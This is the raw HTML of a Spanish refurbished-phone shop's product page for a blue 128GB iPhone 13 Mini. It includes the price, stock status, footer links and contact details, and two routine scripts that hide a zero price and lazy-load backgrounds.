				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fa9688 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fa9688" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d89290d sticky-parent" data-id="d89290d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41ddba2 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41ddba2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2bbd794 sticky-column" data-id="2bbd794" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-wc-disable-zoom="1" class="elementor-element elementor-element-9f004e2 elementor-widget elementor-widget-raven-product-gallery" data-id="9f004e2" data-element_type="widget" data-settings="{&quot;video_enable&quot;:false,&quot;gallery_layout&quot;:&quot;standard&quot;,&quot;thumbnails&quot;:&quot;horizontal&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;standard_spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;standard_spacing_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;standard_spacing_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-product-gallery.default">
				<div class="elementor-widget-container">
					<div class="raven-product-gallery-wrapper raven-product-gallery-standard raven-product-gallery-zoom " data-has-gallery="1">
		<div class="woocommerce-product-gallery-raven-widget raven-product-gallery-horizontal">		<div class="raven-product-gallery-slider-wrapper woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images jupiterx-product-gallery-horizontal" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
			<figure class="woocommerce-product-gallery__wrapper">
				<div data-thumb="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-300x300.jpg" data-thumb-alt="" data-thumb-srcset="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-300x300.jpg 300w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-100x100.jpg 100w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1.jpg"><img fetchpriority="high" width="300" height="300" src="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-300x300.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1.jpg" data-large_image="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1.jpg" data-large_image_width="470" data-large_image_height="541" decoding="async" srcset="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-300x300.jpg 300w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-100x100.jpg 100w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-300x300.jpg" data-thumb-alt="" data-thumb-srcset="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-300x300.jpg 300w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-100x100.jpg 100w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-600x600.jpg 600w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-150x150.jpg 150w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-768x768.jpg 768w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-500x500.jpg 500w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4.jpg 1000w" class="woocommerce-product-gallery__image"><a href="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4.jpg"><img width="300" height="300" src="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-300x300.jpg" class="" alt="" data-caption="" data-src="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4.jpg" data-large_image="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-300x300.jpg 300w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-100x100.jpg 100w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-600x600.jpg 600w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-150x150.jpg 150w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-768x768.jpg 768w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4-500x500.jpg 500w, https://myphonecenter.es/wp-content/uploads/2022/12/apple-iphone-13-mini-128gb-5.4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>			</figure>
			<input type="hidden" name="post_id" value="2103" />
			<input type="hidden" name="form_id" value="9f004e2" />
			<input type="hidden" name="product_id" value="1069" />
		</div>
		</div>		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-991643d elementor-invisible" data-id="991643d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09022a6 elementor-widget elementor-widget-raven-product-title" data-id="09022a6" data-element_type="widget" data-widget_type="raven-product-title.default">
				<div class="elementor-widget-container">
			<h2 class="raven-product-title">Apple iPhone 13 Mini Azul 128gb</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9990238 elementor-widget elementor-widget-raven-product-short-description" data-id="9990238" data-element_type="widget" data-widget_type="raven-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
		<p>Modelo: Apple iPhone 13 Mini 128GB</p>
<p>Color: Azul</p>
<p>Grado: A+</p>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-82ec08a elementor-widget elementor-widget-raven-product-price" data-id="82ec08a" data-element_type="widget" data-widget_type="raven-product-price.default">
				<div class="elementor-widget-container">
			<div class="raven-product-type-simple" ><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>649,99</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ea35a raven-product-add-to-cart--align-left raven-add-to-cart-variation-view-variations-stacked elementor-widget elementor-widget-raven-product-add-to-cart" data-id="a7ea35a" data-element_type="widget" data-widget_type="raven-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="raven-product-add-to-cart sellkit-pro-deactive inline up_down variations-stacked  raven-product-simple" data-price="">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-96ee2d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96ee2d1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193568d" data-id="193568d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7650107 elementor-widget elementor-widget-jet-unfold" data-id="7650107" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:120,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:120,&quot;sizes&quot;:[]},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;false&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner"><div id="product-1069" class="product type-product post-1069 status-publish outofstock product_cat-reacondicionados-apple product_cat-moviles-reacondicionados has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">		<div data-elementor-type="section" data-elementor-id="2108" class="elementor elementor-2108" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f5329c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f5329c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-014a421" data-id="014a421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="Ver más" data-fold-text="Ver menos" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text">Ver más</span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></main><footer data-rocket-location-hash="2c6fd117b5ab6792b54926d093d041a4" class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><script>
document.addEventListener("DOMContentLoaded", function() {
  // Función para ocultar el div si el contenido del <bdi> es "0,00"
  function ocultarDivSiContenidoCero() {
    var productPriceDiv = document.querySelector(".elementor-widget-raven-product-price"); // Selecciona el div por su clase
    
    // Verifica si el div existe y si su contenido es "0,00"
    if (productPriceDiv && productPriceDiv.querySelector("bdi").textContent.trim() === "€0,00") {
      productPriceDiv.style.display = "none"; // Oculta el div si el contenido es "0,00"
    }
  }

  // Llamar a la función al cargar la página
  ocultarDivSiContenidoCero();
});
</script>


<div data-rocket-location-hash="c16ee4a418cc0552493fdbcb191f5773" id="product-1069" class="product type-product post-1069 status-publish first outofstock product_cat-reacondicionados-apple product_cat-moviles-reacondicionados has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">		<div data-elementor-type="footer" data-elementor-id="36" class="elementor elementor-36" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c0a8bd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c0a8bd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;163a199&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c538db2" data-id="c538db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fa01e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fa01e7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;32ec36b&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d12d5c" data-id="9d12d5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a08bf elementor-widget elementor-widget-raven-site-logo" data-id="28a08bf" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://myphoncenter.es/">
								<picture><img alt="My Phone Center" data-no-lazy="1" src=' https://myphonecenter.es/wp-content/uploads/2023/10/myphonecenter-es.png '></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4acdf9c" data-id="4acdf9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b6dc1 elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="19b6dc1" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h3 class="raven-heading raven-heading-h3"><span class="raven-heading-title ">Páginas Legales</span></h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-01cead3 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="01cead3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/aviso-legal">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/politica-de-envio-y-devolucion/">

											<span class="elementor-icon-list-text">Política de envío y devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-27b894e" data-id="27b894e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e723375 elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="e723375" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h3 class="raven-heading raven-heading-h3"><span class="raven-heading-title ">Contacto</span></h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-58675d5 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58675d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myphoncenter.es/tienda-fisica/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Córdoba (Capital)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">L-V de 10 a 14 y de 17 a 20:30</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">S de 10 a 14</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34671487437">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+34 671 487 437</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e829d11 e-grid-align-mobile-center elementor-grid-1 elementor-widget__width-initial elementor-fixed elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="e829d11" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-wobble-vertical elementor-repeater-item-afae68a" href="https://www.instagram.com/myphonecenter.es/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-wobble-vertical elementor-repeater-item-5425129" href="https://www.facebook.com/MyPhoneCenterES" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-wobble-vertical elementor-repeater-item-a529f88" href="https://twitter.com/artbees_design?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-wobble-vertical elementor-repeater-item-d6f54af" href="https://www.youtube.com/channel/UCAc_7aMsfG-2_EBQFWHheeA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-wobble-vertical elementor-repeater-item-ae49b37" href="tel:+34671487437" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d51eb98 elementor-hidden-tablet elementor-hidden-mobile" data-id="d51eb98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33efdba elementor-tablet-align-center elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="33efdba" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h3 class="raven-heading raven-heading-h3"><span class="raven-heading-title ">Servicios</span></h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dcb1374 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcb1374" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/servicios/">

											<span class="elementor-icon-list-text">Reparación de smartphones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/servicios/">

											<span class="elementor-icon-list-text">Reparación de tablets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/servicios/">

											<span class="elementor-icon-list-text">Reparación de ordenadores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/reparacion-a-domicilio">

											<span class="elementor-icon-list-text">Reparación a domicilio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myphonecenter.es/profesionales/">

											<span class="elementor-icon-list-text">Reparación para empresas</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3709a7f e-grid-align-mobile-center elementor-grid-1 elementor-widget__width-initial elementor-grid-mobile-5 elementor-hidden-desktop elementor-grid-tablet-5 elementor-shape-rounded e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="3709a7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-wobble-vertical elementor-repeater-item-afae68a" href="https://www.instagram.com/myphonecenter.es/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-wobble-vertical elementor-repeater-item-5425129" href="https://www.facebook.com/MyPhoneCenterES" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-wobble-vertical elementor-repeater-item-a529f88" href="https://twitter.com/artbees_design?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-wobble-vertical elementor-repeater-item-d6f54af" href="https://www.youtube.com/channel/UCAc_7aMsfG-2_EBQFWHheeA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-wobble-vertical elementor-repeater-item-ae49b37" href="tel:+34671487437" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9788b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9788b0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b77a72" data-id="4b77a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61e2881 elementor-widget elementor-widget-image" data-id="61e2881" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="119" src="https://myphonecenter.es/wp-content/uploads/2019/12/logosakitdigital.png-1024x119-1.webp" class="attachment-full size-full wp-image-1617" alt="" srcset="https://myphonecenter.es/wp-content/uploads/2019/12/logosakitdigital.png-1024x119-1.webp 1024w, https://myphonecenter.es/wp-content/uploads/2019/12/logosakitdigital.png-1024x119-1-300x35.webp 300w, https://myphonecenter.es/wp-content/uploads/2019/12/logosakitdigital.png-1024x119-1-768x89.webp 768w, https://myphonecenter.es/wp-content/uploads/2019/12/logosakitdigital.png-1024x119-1-600x70.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-282f509 elementor-widget elementor-widget-text-editor" data-id="282f509" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">©2020-2024 <span style="color: #003366;"><b><a style="color: #003366;" href="https://www.myphonecenter.es">MyPhoneCenter</a></b></span> Ltd. Todos los derechos reservados</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
